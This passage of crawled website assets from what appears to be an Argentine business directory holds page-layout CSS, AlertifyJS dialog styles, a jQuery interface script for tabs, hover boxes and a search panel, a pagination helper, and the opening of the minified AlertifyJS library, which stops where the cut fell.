    color: white; font-size: .688em;
    background: transparent url('../img/transp_pixel.png') repeat top left;
    display: block; width: 147px;
}
#homeCategories .listBoxBig .boxAvatar{
    background: transparent url('../img/transp_pixel.png') repeat top left;
    padding: 4px; display: inline-block;
    width: 60px; text-align: center;
    position: absolute; left: 50%; margin-left: -32px; top: 14%;
    line-height: 0px;
}

#homeCategories .listBoxBig .boxTitle{
    display: table-row;
    vertical-align: middle;
    padding: 2px 0px 2px 34px;
    font-size: .758em;
    color: black;
    min-height: 30px;
    position: relative;
    margin-top:4px;
}

#homeCategories .listBoxBig .boxTitle>*{
    vertical-align: middle; display: table-cell;
}
#homeCategories .listBoxBig .boxTitle img{
    margin-right: 4px;
}
#homeCategories .listBoxBig .boxDesc{
    font-size: .625em;
    color: #999;
    line-height: 100%;
    display: block;
    padding: 5px 0px;
    overflow: hidden;
    max-height: 30px;
}
#homeCategories .listBoxBig .boxPhone{
    color: black; font-size: .625em; font-weight: bold;
    padding: 6px 0px;
    display: block;
}
#homeCategories .listBoxBig .boxNote{
    color: #666666; font-size: .688em; font-style: italic;
    display: block;
    line-height: 100%;
    position: absolute; bottom: 4px;
    overflow: hidden;
    max-height: 35px;
}

#homeCategories .listBoxSmall{
    display: block;
    background: #F2F2F2;
    /*border: 1px solid #E2E2E2;*/
    padding: 4px;
    width: 147px; 
    height: 32px;
    max-height: 32px;
    float: left;
    margin: 0px 0px 5px 5px;
    position: relative;
    text-decoration: none;
    font-size: .758em;
    color: black;
    overflow: hidden;
}
#homeCategories .listBoxSmall.lineStart{
    margin-left: 0px;
}
#homeCategories .listBoxSmall .boxTitle{
    display: table-row;
    vertical-align: middle;
    padding: 2px 0px 2px 34px;
    color: black;
    min-height: 30px;
    position: relative;;
    font-size: .90em!important;
}
#homeCategories .listBoxSmall .boxTitle>*{
    vertical-align: middle; display: table-cell;
}
#homeCategories .listBoxSmall .boxTitle img{
    margin-right: 4px;
}
#homeCategories .listBoxSmall .boxHoverContainer{
    color: #666666;
    background: #f2f2f2;
    font-style: italic;
    display: none;
    vertical-align: middle!important;
    font-size: 0.85em;
    padding: 4px 2px;
    width: 151px; height: 32px;
    position:absolute;
    top: 0px; left:0px;
}
#homeCategories .listBoxSmall .boxHoverContainer .vfix{
    display:inline-block; top: 50%; position:absolute;
}

#homeCategories .fadedBgContainer{
    background: white; /* url('../img/bg_colcenter_faded.jpg') repeat-x top left;*/
    border-top: 2px solid #F2F2F2;
    padding: 1px 2px 1px 2px ;
    position: absolute; top: 140px; /* fix from top, the equiv of one large box from left, so they are always aligned*/
}
#homeCategories .fadedBgContainer>div{
    background: white;
    padding: 3px;
}
#homeCategories .colTitle{
    color: #ccc; font-size: .75em;
    display: block; text-align: center;
    background: white;
    margin-top: 10px;
}

#homeCategories .listingBox{
    width: 155px;
    margin: 40px 0 0 0;
    float: left;
}
#homeCategories .listingBox.right{
    float:right;
}
#homeCategories .listingBox:after{
    display: block;
    height: 6px;
    content:'';
    background: #F2F2F2 url('../img/bg_right_list_box_bottom.png') no-repeat bottom left;
}
#homeCategories .listingBox.alignBottom{
    position:absolute;
    bottom: 0px;
}
#homeCategories .listingBox.alignBottom.right{
    right:0px;
}

#homeCategories .listingBox .categoryName{
    position:relative; top: -40px;
    padding: 0 15px 0 40px;
    font-size: .75em;
    color: #ccc;
    text-decoration: none;
    display: block;
    height: 40px;
    margin-bottom: -62px;
    background: transparent url('../img/taggies.png') no-repeat top left;
    /*background: transparent url('../img/icons_categories_home_right.png') no-repeat top left;*/
}
#homeCategories .listingBox .categoryName span{
    color: black;
    font-size: .725em;
    font-weight: bold;
    text-align: right;
    position: absolute; bottom: 8px; right:5px;
    display: block;
}
#homeCategories .listingBox ul{
    padding-top: 20px;
    background: transparent url('../img/bg_right_list_box_top.png') no-repeat top left;
    min-height: 40px;
}
#homeCategories .listingBox ul li{
    display: block;
    background: #F2F2F2;
    padding: 2px 12px;
}
#homeCategories .listingBox ul li:first-child{
    padding-top: 5px;
}
#homeCategories .listingBox ul a{
    color: #4D4D4D;
    font-size: .688em;
    text-decoration: none;
}
#homeCategories .listingBox a:hover{
    color: #749448;
}

#homeCategories .listingBox .categoryName.icoGear{background-position: left 0px;}
#homeCategories .listingBox .categoryName.icoPlane{background-position: left -92px;}
#homeCategories .listingBox .categoryName.icoGift{background-position: 0px -192px;}
#homeCategories .listingBox .categoryName.icoBook{background-position: 0px -280px;}
#homeCategories .listingBox .categoryName.icoGear:hover{background-position: 0px -46px;}
#homeCategories .listingBox .categoryName.icoPlane:hover{background-position: 0px -142px;}
#homeCategories .listingBox .categoryName.icoGift:hover{background-position: 0px -236px;}
#homeCategories .listingBox .categoryName.icoBook:hover{background-position: 0px -330px;}







/* BUSINESS DETAILS PAGE */

#homeMain.inner{ margin:0px auto;}
#pullSearch{
    padding: 30px;
    display:none;
    position:absolute;
    margin:0px auto;
    width:1000px; left:0; right:0;
    background: url('../img/sc-bg.png') no-repeat scroll bottom center transparent;
    z-index: 1980;
	height: 350px;
}

#content .contentContainer{
    width: 1000px; margin:0px auto;
    padding-top: 10px;
	background-color: #FFFFFF;
	position:relative;
/*	z-index:999999;*/
}
#content .iconTitle{
    color: #878787;
    font-size: 1em;
    padding-bottom: 10px;
    border-bottom: 2px solid #F2F2F2;
}
#content .iconTitle img{
    vertical-align: middle;
    margin-right: 20px;
}
#content .contentCaption{
    color: #ccc;
    font-size: 16px;
    margin-bottom: 10px;
}
#content .contentSubtitle{
    font-size: 1em;
    color: #282828;
    border-bottom: 2px solid #999999;
    margin-bottom: 20px;
    padding-bottom: 15px;
    margin-top: 35px;
}
#content .contentItem{
    color: #000;
    /*    color: #4c4c4c;*/
    /*    font-size: .9em;*/
    margin-bottom: 20px;
    text-align:justify;
}
#content .aboutColL{width:405px; float:left;  }
#content .aboutColR{width:572px; float:right;  }
#content .boxCustom.w572{display:block;width:572px; height:170px; margin-top: 20px;}
.contentContainer a{color: #575C33; text-decoration: none;}
.contentContainer a:hover{color: #999999; text-decoration:underline;}
.contentContainer li{padding: 4px 0px; font-size: .9em;}
.contentContainer ul.multiCols{float:left; margin-right: 150px; margin-top: 20px;;}
.contentContainer ol{margin: 0px; padding: 0px; padding-left: 20px;}
/* /BUSINESS DETAILS PAGE */


.searchFiltersContainer{display:table; width: 100%}
.searchFilters{display: table-row;background: #e6e6e6; width: 100%;}
.searchFilters span{display:table-cell; vertical-align: middle; height:48px;}
.searchFilters .desc{font-size: .7em; color: #3D3D3D; padding: 0px 10px;}
.searchFilters select{border: 1px solid #999; padding: 0; min-width:110px; text-align: right; font-size: .75em; color: #3D3D3D;}
.searchFilters span.p1{padding-left: 50px;}
.searchFilters span.p2{padding-left: 50px;}
.searchFilters span.p3{padding-right: 20px;}
.searchFilters .sel{padding-left: 15px;}

.pagination{text-align: center}
.pagination a{display: inline-block; background: #EFEFEF; color: #203349; font-size: .8em; margin: 0px 1px; padding: 5px 7px;}

#content .groupTitle{background: #F2F2F2;}
#content .groupTitle h2{font-size: 15px; color: black; padding: 9px 20px 9px 10px;width: 60%; float:left;}
#content .groupTitle a{
    float: right;
    margin-left: 20px;
    margin-right: 5px;
    padding-right: 25px;
    background: url('../img/tag_icons.png') no-repeat scroll right top;
    font-size: 11px;
    line-height: 23px;
    padding-top: 5px;
    padding-bottom: 5px;
}

.namefind{
	background:none !important; 
	float:none !important;
	font-size:15px !important;
	color:black !important;
	margin-left:0px !important;
}


/*#content .groupTitle a.linkMap{font-size: .7em; float:right; line-height: 19px; position:relative; top: -1px; left: 150px;  }
#content .groupTitle a.linkAgenda{font-size: .7em; float:right; line-height: 19px; position:relative; top: -1px; left: 150px; margin-left: -150px;}*/
#content .groupTitle a.linkMap{
    background-position: right 8px;
}
#content .groupTitle a.linkAgenda{
    background-position: right -52px;
}
#content .groupTitle a.linkMap:hover{
    background-position: right -22px;
}
#content .groupTitle a.linkAgenda:hover{
    background-position: right -82px;
}
/*#content .groupTitle a.linkMap{font-size: .7em; float:right; line-height: 19px; position:relative; top: -1px; left: 150px;  }
#content .groupTitle a.linkAgenda{font-size: .7em; float:right; line-height: 19px; position:relative; top: -1px; left: 150px; margin-left: -150px;}*/
#content .searchAddr{margin-right: 200px; font-size: 1em; color: #666; margin-top: 15px;}
#content .searchDet{margin-right: 200px; font-size: .9em; color: #7F7F7F; margin-top: 10px;}
#content .searchPhone{float:right; font-weight:bold; color: #666; margin-top: 15px;}
#content .resultado_actualizar{float:right; font-weight:bold; color: #666; margin-top: 15px;font-size:10px;}

/*#content .newBusiness{color:white!important; text-decoration:none;}
#content .newBusiness:hover{color: #E6E6E6}*/

#content .smallContentText{color: black; font-size: .9em; padding: 5px 0px;}
.tags{
    margin-top: 10px;    
}
.tags ul li{
    width: 460px;
    display: block;
    float: left;
    margin: 0 10px;
}
.tags ul li a{
    text-decoration: none;
    color:#000;
    font-size: 11px;
    padding: 6px 5px;
    background: #fff;
    display: block;
}

.tags ul li a:hover{
    background: #E6E6E6;
    text-decoration: none;
    color: #000;
}
.tcount{
    color: #999;
}

.tx{
    padding-left: 0 !important;
}
.tx select{
    text-align: left !important;
}
.tx select option{
    padding: 0 5px;
    vertical-align: middle !important;
}

.pt{
    padding-left: 15px !important;
    padding-right: 5px !important;
}

.sfitlr_topic{
    width:38%;
    padding-left: 10px;
    font-size: 0.7em;
    color: #4D4D4D;
}
.toctxt{
    font-size: 0.8em;
    display: block;
    vertical-align: middle;
    padding: 5px;
    margin: 0 auto;
    width: 438px;
}

.pxtitle{
    font-size: 14px;
    font-weight: bold;
    border-bottom: 1px solid #B3B3B3;
    color: #B3B3B3;
    padding: 10px 3px;
}
.pxdesc{
    margin-top: 10px;
}
.pxdesc img{
    display: block;
    padding-bottom: 6px;
}

.pxdesc p{
    color: #000;
    font-size: 12px;
    text-align: justify;
}

.pxdesc ul{
    list-style: none;
}
.pxdesc ul li{
    background: #F2F2F2;
    margin-bottom: 6px;
}
.pxdesc ul li a{
    display: block;
    text-decoration: none;
    color: #000;
    font-size: 10px;
}
.pxdesc ul li a img{
    float: left;
    padding: 5px;
}
.pxdesc ul li a span{
    float: left;
    display: block;
    line-height: 38px;
}

.pxdesc ul li p{
    text-align: left;
    padding: 3px;
    color: #666;
}
.pxdesc ul li a.vmlink{
    text-align: center;
    color: #666;
}


.nbusii {
    margin-top: 6px;
}
.nbusii .listBoxBig{
    display: block;
    background: #F2F2F2;
    /*border: 1px solid #E2E2E2;*/
    padding: 4px;
    /*    width: 147px; */
    width: 176px; 
    height: 132px;
    max-height: 132px;
    float: left;
    margin: 0px 0px 5px 5px;
    position: relative;
    text-decoration: none;
    overflow: hidden;
}
.nbusii .listBoxBig .boxHoverContainer{
    position:absolute; top: 0px;
    background: #F2F2F2;
    display:block;
    height: 132px; padding-top:4px;
    display:none;
}

.nbusii .listBoxBig.lineStart{
    margin-left: 0px;
}
.nbusii .listBoxBig .overlay{
    position: absolute; bottom: 4px;
    padding: 10px 0px;
    text-align: center;
    color: white; font-size: .688em;
    background: transparent url('../img/transp_pixel.png') repeat top left;
    display: block; width: 176px;
}
.nbusii .listBoxBig .boxAvatar{
    background: transparent url('../img/transp_pixel.png') repeat top left;
    padding: 4px; display: inline-block;
    width: 60px; text-align: center;
    position: absolute; left: 50%; margin-left: -32px; top: 14%;
    line-height: 0px;
}

.nbusii .listBoxBig .boxTitle{
    display: table-row;
    vertical-align: middle;
    padding: 2px 0px 2px 34px;
    font-size: .758em;
    color: black;
    min-height: 30px;
    position: relative;
    margin-top:4px;
}

.nbusii .listBoxBig .boxTitle>*{
    vertical-align: middle; display: table-cell;
}
.nbusii .listBoxBig .boxTitle img{
    margin-right: 4px;
}
.nbusii .listBoxBig .boxDesc{
    font-size: .625em;
    color: #999;
    line-height: 100%;
    display: block;
    padding: 5px 0px;
    overflow: hidden;
    max-height: 30px;
}
.nbusii .listBoxBig .boxPhone{
    color: black; font-size: .625em; font-weight: bold;
    padding: 6px 0px;
    display: block;
}
.nbusii .listBoxBig .boxNote{
    color: #666666; font-size: .688em; font-style: italic;
    display: block;
    line-height: 100%;
    position: absolute; bottom: 4px;
    overflow: hidden;
    max-height: 35px;
}

.nbusii .listBoxSmall{
    display: block;
    background: #F2F2F2;
    /*border: 1px solid #E2E2E2;*/
    padding: 4px;
    width: 176px; 
    height: 32px;
    max-height: 32px;
    float: left;
    margin: 0px 0px 5px 5px;
    position: relative;
    text-decoration: none;
    font-size: .758em;
    color: black;
    overflow: hidden;
}
.nbusii .listBoxSmall.lineStart:hover{
    text-decoration: none;
}
.nbusii .listBoxSmall.lineStart{
    margin-left: 0px;
}
.nbusii .listBoxSmall .boxTitle{
    display: table-row;
    vertical-align: middle;
    padding: 2px 0px 2px 34px;
    color: black;
    min-height: 30px;
    position: relative;;
    font-size: .90em!important;
}
.nbusii .listBoxSmall .boxTitle>*{
    vertical-align: middle; display: table-cell;
}
.nbusii .listBoxSmall .boxTitle img{
    margin-right: 4px;
}
.nbusii .listBoxSmall .boxHoverContainer{
    color: #666666;
    background: #f2f2f2;
    font-style: italic;
    display: none;
    vertical-align: middle!important;
    font-size: 0.85em;
    padding: 4px 2px;
    width: 151px; height: 32px;
    position:absolute;
    top: 0px; left:0px;
}
.nbusii .listBoxSmall .boxHoverContainer .vfix{
    display:inline-block; top: 50%; position:absolute;
}

.contentContainer .iconTitle a{
    float: right;
    margin-left: 20px;
    margin-right: 5px;
    padding-right: 25px;
    background: url('../img/tag_icons.png') no-repeat scroll right top;
    font-size: 11px;
    line-height: 23px;
    padding-top: 5px;
    padding-bottom: 5px;
    color: #ccc;
}
/*#content .groupTitle a.linkMap{font-size: .7em; float:right; line-height: 19px; position:relative; top: -1px; left: 150px;  }
#content .groupTitle a.linkAgenda{font-size: .7em; float:right; line-height: 19px; position:relative; top: -1px; left: 150px; margin-left: -150px;}*/
.contentContainer  .iconTitle a.linkMap{
    background-position: right 8px;
}
.contentContainer .iconTitle a.linkAgenda{
    background-position: right -52px;
}
.contentContainer .iconTitle a.linkMap:hover{
    background-position: right -22px;
    color: #878787;
}
.contentContainer .iconTitle a.linkAgenda:hover{
    background-position: right -82px;
    color: #878787;
}

.multiCols li span.fst{
    color: #999;
}
.tpx{
    color: #575C33;
    font-size: 15px;
}

.helplist ol li{
    font-size: 12px;
    color: #000;
}
.helplist p.contentItem{
    font-size: 12px !important;
}
#content .iconoTitle{
    color: #878787;
    font-size: 1em;
    padding-bottom: 2px;
    border-bottom: 2px solid #F2F2F2;
    line-height:2em;
}
#content .iconoTitle img{
    vertical-align: middle;
    margin-right: 20px;
}

#content .contentCaption2{
    color: #C1272D;
    font-size: 14px;
    margin-top: 10px;
    margin-bottom: 10px;
}
.stp-p{
    font-size: 12px;
    text-align: justify;
    padding-bottom: 9px;
}

#aviso_no_resultados {
	width: 680px;
	background: #fdf0a1;
	border-bottom: 3px solid #fae38a;
	padding: 3px;
	text-align: center;
}

#aviso_no_resultados {
	font-size: 12px;
	font-weight: bold;
	padding-bottom: 1em;
	padding-top: 1em;
}

/*--signup*/
form .progress {
	border: 0;
	border-radius: 0;
	box-shadow: none;
    background-color: #a8a8a8;
    height: 18px;
    /*margin-top: 13px;*/
    overflow: hidden;
    width: 342px; /*296px;*/
    /*float: left;*/
}

form .checkbox2{
	background:url('../images/icono-checkbox.png') no-repeat 0 -26px;
	position:relative;
	width:30px;
	height:26px;
	float:left
	margin-left:-4px;
	margin-top:3px;}

form .checkbox2.checked{
background-position:0 0;
}

form .progress .progress-bar {
	background-color: #c32c32;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.15) inset;
    color: #FFFFFF;
    float: left;
    font-size: 12px;
    height: 100%;
    line-height: 20px;
    text-align: center;
    transition: width 0.6s ease 0s;
}

form .correcto {
	background: url('../images/form-checker.png') no-repeat right 10px;
	max-width: 290px !important;
    padding-left: 16px;
    padding-right: 46px !important;
}
form .error {
	background: url('../images/form-checker.png') no-repeat right -74px;
	max-width: 290px !important;
    padding-left: 16px;
    padding-right: 46px !important;
}

form .correctosm {
	background: url('../images/form-checker.png') no-repeat right 10px;
	max-width: 117px !important;
    padding-left: 16px;
    padding-right: 46px !important;
}
form .errorsm {
	background: url('../images/form-checker.png') no-repeat right -74px;
	max-width: 117px !important;
    padding-left: 16px;
    padding-right: 46px !important;
}



.contenttiptop{
	position:relative;
	witdth:200px;


}


.reset-this {
    animation : none;
    animation-delay : 0;
    animation-direction : normal;
    animation-duration : 0;
    animation-fill-mode : none;
    animation-iteration-count : 1;
    animation-name : none;
    animation-play-state : running;
    animation-timing-function : ease;
    backface-visibility : visible;
    background : 0;
    background-attachment : scroll;
    background-clip : border-box;
    background-color : transparent;
    background-image : none;
    background-origin : padding-box;
    background-position : 0 0;
    background-position-x : 0;
    background-position-y : 0;
    background-repeat : repeat;
    background-size : auto auto;
    border : 0;
    border-style : none;
    border-width : medium;
    border-color : inherit;
    border-bottom : 0;
    border-bottom-color : inherit;
    border-bottom-left-radius : 0;
    border-bottom-right-radius : 0;
    border-bottom-style : none;
    border-bottom-width : medium;
    border-collapse : separate;
    border-image : none;
    border-left : 0;
    border-left-color : inherit;
    border-left-style : none;
    border-left-width : medium;
    border-radius : 0;
    border-right : 0;
    border-right-color : inherit;
    border-right-style : none;
    border-right-width : medium;
    border-spacing : 0;
    border-top : 0;
    border-top-color : inherit;
    border-top-left-radius : 0;
    border-top-right-radius : 0;
    border-top-style : none;
    border-top-width : medium;
    bottom : auto;
    box-shadow : none;
    box-sizing : content-box;
    caption-side : top;
    clear : none;
    clip : auto;
    color : inherit;
    columns : auto;
    column-count : auto;
    column-fill : balance;
    column-gap : normal;
    column-rule : medium none currentColor;
    column-rule-color : currentColor;
    column-rule-style : none;
    column-rule-width : none;
    column-span : 1;
    column-width : auto;
    content : normal;
    counter-increment : none;
    counter-reset : none;
    cursor : auto;
    direction : ltr;
    display : inline;
    empty-cells : show;
    float : none;
    font : normal;
    font-family : inherit;
    font-size : medium;
    font-style : normal;
    font-variant : normal;
    font-weight : normal;
    height : auto;
    hyphens : none;
    left : auto;
    letter-spacing : normal;
    line-height : normal;
    list-style : none;
    list-style-image : none;
    list-style-position : outside;
    list-style-type : disc;
    margin : 0;
    margin-bottom : 0;
    margin-left : 0;
    margin-right : 0;
    margin-top : 0;
    max-height : none;
    max-width : none;
    min-height : 0;
    min-width : 0;
    opacity : 1;
    orphans : 0;
    outline : 0;
    outline-color : invert;
    outline-style : none;
    outline-width : medium;
    overflow : visible;
    overflow-x : visible;
    overflow-y : visible;
    padding : 0;
    padding-bottom : 0;
    padding-left : 0;
    padding-right : 0;
    padding-top : 0;
    page-break-after : auto;
    page-break-before : auto;
    page-break-inside : auto;
    perspective : none;
    perspective-origin : 50% 50%;
    position : static;
    /* May need to alter quotes for different locales (e.g fr) */
    quotes : '\201C' '\201D' '\2018' '\2019';
    right : auto;
    tab-size : 8;
    table-layout : auto;
    text-align : inherit;
    text-align-last : auto;
    text-decoration : none;
    text-decoration-color : inherit;
    text-decoration-line : none;
    text-decoration-style : solid;
    text-indent : 0;
    text-shadow : none;
    text-transform : none;
    top : auto;
    transform : none;
    transform-style : flat;
    transition : none;
    transition-delay : 0s;
    transition-duration : 0s;
    transition-property : none;
    transition-timing-function : ease;
    unicode-bidi : normal;
    vertical-align : baseline;
    visibility : visible;
    white-space : normal;
    widows : 0;
    width : auto;
    word-spacing : normal;
    z-index : auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.telexplorer.com.ar/css/alertify.bootstrap.css
body_size: 287
content:
/**
 * alertifyjs 1.5.0 http://alertifyjs.com
 * AlertifyJS is a javascript framework for developing pretty browser dialogs and notifications.
 * Copyright 2015 Mohammad Younes <Mohammad@alertifyjs.com> (http://alertifyjs.com) 
 * Licensed under MIT <http://opensource.org/licenses/mit-license.php>*/
.alertify .ajs-dimmer {
  background-color: #000;
  opacity: .5;
}
.alertify .ajs-dialog {
  max-width: 600px;
  min-height: 122px;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  border-radius: 6px;
}
.alertify .ajs-header {
  color: #333;
  border-bottom: 1px solid #e5e5e5;
  border-radius: 6px 6px 0 0;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 18px;
}
.alertify .ajs-body {
  font-family: 'Roboto', sans-serif;
  color: black;
}
.alertify.ajs-resizable .ajs-content,
.alertify.ajs-maximized:not(.ajs-resizable) .ajs-content {
  top: 58px;
  bottom: 68px;
}
.alertify .ajs-footer {
  background-color: #fff;
  padding: 15px;
  border-top: 1px solid #e5e5e5;
  border-radius: 0 0 6px 6px;
}
.alertify-notifier .ajs-message {
  background: rgba(255, 255, 255, 0.95);
  color: #000;
  text-align: center;
  border: solid 1px #ddd;
  border-radius: 2px;
}
.alertify-notifier .ajs-message.ajs-success {
  color: #fff;
  background: rgba(91, 189, 114, 0.95);
  text-shadow: -1px -1px 0 rgba(0, 0, 0, 0.5);
}
.alertify-notifier .ajs-message.ajs-error {
  color: #fff;
  background: rgba(217, 92, 92, 0.95);
  text-shadow: -1px -1px 0 rgba(0, 0, 0, 0.5);
}
.alertify-notifier .ajs-message.ajs-warning {
  background: rgba(252, 248, 215, 0.95);
  border-color: #999;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.telexplorer.com.ar/js/script.js
body_size: 652
content:
jQuery(document).ready(function(){
    (function($) {

        /* search tab functionality on homepage */
        $('.tabItem').click(function(){
            var container=$(this).closest('.homeMainRight');
            var rel=$(this).attr('rel');

            if($(this).hasClass('active')||$(this).hasClass('disbld'))
                return;
            container.find('.tabItem.active').removeClass('active');
            $(this).addClass('active');
            ;
            container.find('.tabContent:visible').fadeOut('fast', function(){
                container.find('.tabContent.rel'+rel).fadeIn('fast');
            })
        });

        /* general IE7 before/after pseudoelements simulation */
        if($.browser.msie  && parseInt($.browser.version, 10) === 7){
            $('.headerNavigation .tab, .newBusiness, .tabsList .tabItem')
            .prepend('<span class="before"></span>')
            .append('<span class="after"></span>');
        }

        /* header login form - placeholder functionality  */
        $('#pass').focus(function() {
            var pass = $('<input id="pass" type="password" />');
            $(this).replaceWith(pass);
            pass.focus();
        });
        $('#email').focus(function(){
            if($(this).val()=='email')
                $(this).val('');
        })

        /* big busniess listing box hover efect */
        $('.listBoxBig').mouseenter(function(event){
            $(this).find('.boxHoverContainer')
            .stop()
            .css('opacity','1')
            .css('display','none')
            .fadeIn('fast');
            event.preventDefault();
        }).mouseleave(function(event){
            $(this).find('.boxHoverContainer')
            .stop()
            .css('opacity','1')
            .css('display','block')
            .fadeOut('fast');
            event.preventDefault();
        })

        /* small busniess listing box hover efect */
        $('.listBoxSmall').mouseenter(function(event){
            $(this).find('.boxHoverContainer')
            .stop()
            .css('opacity','1')
            .css('display','none')
            .fadeIn('fast', function(){
                $(this).css('display','table-cell')
            });
            event.preventDefault();
        }).mouseleave(function(event){
            $(this).find('.boxHoverContainer')
            .stop()
            .css('opacity','1')
            .css('display','block')
            .fadeOut('fast');
            event.preventDefault();
        })

        /* small busniess listing box vertical alignment fix on hover */
        $('.listBoxSmall .boxHoverContainer').each(function(){
            $(this).show();
            var vfix=$('<span class="vfix">'+$(this).html()+'</span>');
            $(this).html('').append(vfix);
            vfix.css('margin-top', '-'+parseInt((vfix.height()/2))+'px');
            $(this).hide();
        })

        /* small tabs in search groups */
        $('.tabHeaders a').click(function(event){
            event.preventDefault();
            if($(this).hasClass('active')||$(this).hasClass('disbld')){
				if($(this).hasClass('disbld')){location.href = "telexp.asp?t=2";}
			return;
			}
            var container=$(this).parents('.customTabContainer');
            var rel=$(this).attr('rel');

            container.find('.tabHeaders a.active').removeClass('active');
            $(this).addClass('active');
            
            container.find('.tabsBox:visible').fadeOut('fast', function(){
                container.find('.tabRel'+rel).fadeIn('fast');
            })
        })

        $('.showSearchTrigger').click(function(event){
            if($('#pullSearch').is(':visible')){
                $('#pullSearch').slideUp('fast',function(){
                    $('.showSearchTrigger_hover').removeClass('showSearchTrigger_hover').addClass('showSearchTrigger');
                });
            }
            else{
                $('#pullSearch').slideDown('fast',function(){
                    $('.showSearchTrigger').removeClass('showSearchTrigger').addClass('showSearchTrigger_hover');
                });
            }
        });
        $('.canceller').click(function(event){
            if($('#pullSearch').is(':visible')){
                $('#pullSearch').slideUp('fast',function(){
                    $('.showSearchTrigger_hover').removeClass('showSearchTrigger_hover').addClass('showSearchTrigger');
                });
            }
        });
    })(jQuery);
});

--- FILE ---
content_type: text/javascript
request_url: https://www.telexplorer.com.ar/js/test.js.asp?sf_page=1&ctr=11&AnsNPags=1&rnd_num=992877
body_size: -231
content:




function GotoPage2(gotopage) {
d_form = document.getElementById("desplazadir")
d_form.pagina.value=gotopage
d_form.submit()
  }





--- FILE ---
content_type: application/javascript
request_url: https://www.telexplorer.com.ar/js/alertify.min.js
body_size: 9203
content:
/*! alertifyjs - v1.5.0 - Mohammad Younes <Mohammad@alertifyjs.com> (http://alertifyjs.com) */
!function(a){"use strict";function b(a,b){a.className+=" "+b}function c(a,b){for(var c=b.split(" "),d=0;d<c.length;d+=1)a.className=a.className.replace(" "+c[d],"")}function d(){return"rtl"===a.getComputedStyle(document.body).direction}function e(){return document.documentElement&&document.documentElement.scrollTop||document.body.scrollTop}function f(){return document.documentElement&&document.documentElement.scrollLeft||document.body.scrollLeft}function g(a){for(;a.lastChild;)a.removeChild(a.lastChild)}function h(a){if(null===a)return a;if(Array.isArray(a)){for(var b=[],c=0;c<a.length;c+=1)b.push(h(a[c]));return b}if(a instanceof Date)return new Date(a.getTime());if(a instanceof RegExp){var b=new RegExp(a.source);return b.global=a.global,b.ignoreCase=a.ignoreCase,b.multiline=a.multiline,b.lastIndex=a.lastIndex,b}if("object"==typeof a){var b={};for(var d in a)a.hasOwnProperty(d)&&(b[d]=h(a[d]));return b}return a}function i(a,b){var c=a.elements.root;c.parentNode.removeChild(c),delete a.elements,a.settings=h(a.__settings),a.__init=b,delete a.__internal}function j(a,b){return function(){if(arguments.length>0){for(var c=[],d=0;d<arguments.length;d+=1)c.push(arguments[d]);return c.push(a),b.apply(a,c)}return b.apply(a,[null,a])}}function k(a,b){return{index:a,button:b,cancel:!1}}function l(){function a(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c]);return a}function b(a){var b=d[a].dialog;return b&&"function"==typeof b.__init&&b.__init(b),b}function c(b,c,e,f){var g={dialog:null,factory:c};return void 0!==f&&(g.factory=function(){return a(new d[f].factory,new c)}),e||(g.dialog=a(new g.factory,s)),d[b]=g}var d={};return{defaults:n,dialog:function(d,e,f,g){if("function"!=typeof e)return b(d);if(this.hasOwnProperty(d))throw new Error("alertify.dialog: name already exists");var h=c(d,e,f,g);f?this[d]=function(){if(0===arguments.length)return h.dialog;var b=a(new h.factory,s);return b&&"function"==typeof b.__init&&b.__init(b),b.main.apply(b,arguments),b.show.apply(b)}:this[d]=function(){if(h.dialog&&"function"==typeof h.dialog.__init&&h.dialog.__init(h.dialog),0===arguments.length)return h.dialog;var a=h.dialog;return a.main.apply(h.dialog,arguments),a.show.apply(h.dialog)}},closeAll:function(a){for(var b=o.slice(0),c=0;c<b.length;c+=1){var d=b[c];(void 0===a||a!==d)&&d.close()}},setting:function(a,c,d){if("notifier"===a)return t.setting(c,d);var e=b(a);return e?e.setting(c,d):void 0},set:function(a,b,c){return this.setting(a,b,c)},get:function(a,b){return this.setting(a,b)},notify:function(a,b,c,d){return t.create(b,d).push(a,c)},message:function(a,b,c){return t.create(null,c).push(a,b)},success:function(a,b,c){return t.create("success",c).push(a,b)},error:function(a,b,c){return t.create("error",c).push(a,b)},warning:function(a,b,c){return t.create("warning",c).push(a,b)},dismissAll:function(){t.dismissAll()}}}var m={ENTER:13,ESC:27,F1:112,F12:123,LEFT:37,RIGHT:39},n={modal:!0,basic:!1,frameless:!1,movable:!0,resizable:!0,closable:!0,closableByDimmer:!0,maximizable:!0,startMaximized:!1,pinnable:!0,pinned:!0,padding:!0,overflow:!0,maintainFocus:!0,transition:"pulse",autoReset:!0,notifier:{delay:5,position:"bottom-right"},glossary:{title:"AlertifyJS",ok:"OK",cancel:"Cancel",acccpt:"Accept",deny:"Deny",confirm:"Confirm",decline:"Decline",close:"Close",maximize:"Maximize",restore:"Restore"},theme:{input:"ajs-input",ok:"ajs-ok",cancel:"ajs-cancel"}},o=[],p=function(){return document.addEventListener?function(a,b,c,d){a.addEventListener(b,c,d===!0)}:document.attachEvent?function(a,b,c){a.attachEvent("on"+b,c)}:void 0}(),q=function(){return document.removeEventListener?function(a,b,c,d){a.removeEventListener(b,c,d===!0)}:document.detachEvent?function(a,b,c){a.detachEvent("on"+b,c)}:void 0}(),r=function(){var a,b,c=!1,d={animation:"animationend",OAnimation:"oAnimationEnd oanimationend",msAnimation:"MSAnimationEnd",MozAnimation:"animationend",WebkitAnimation:"webkitAnimationEnd"};for(a in d)if(void 0!==document.documentElement.style[a]){b=d[a],c=!0;break}return{type:b,supported:c}}(),s=function(){function l(a){if(!a.__internal){delete a.__init,this.__settings||(this.__settings=h(this.settings)),null===wa&&document.body.setAttribute("tabindex","0");var c;"function"==typeof a.setup?(c=a.setup(),c.options=c.options||{},c.focus=c.focus||{}):c={buttons:[],focus:{element:null,select:!1},options:{}},"object"!=typeof a.hooks&&(a.hooks={});var d=[];if(Array.isArray(c.buttons))for(var e=0;e<c.buttons.length;e+=1){var f=c.buttons[e],g={};for(var i in f)f.hasOwnProperty(i)&&(g[i]=f[i]);d.push(g)}var k=a.__internal={isOpen:!1,activeElement:document.body,timerIn:void 0,timerOut:void 0,buttons:d,focus:c.focus,options:{title:void 0,modal:void 0,basic:void 0,frameless:void 0,pinned:void 0,movable:void 0,resizable:void 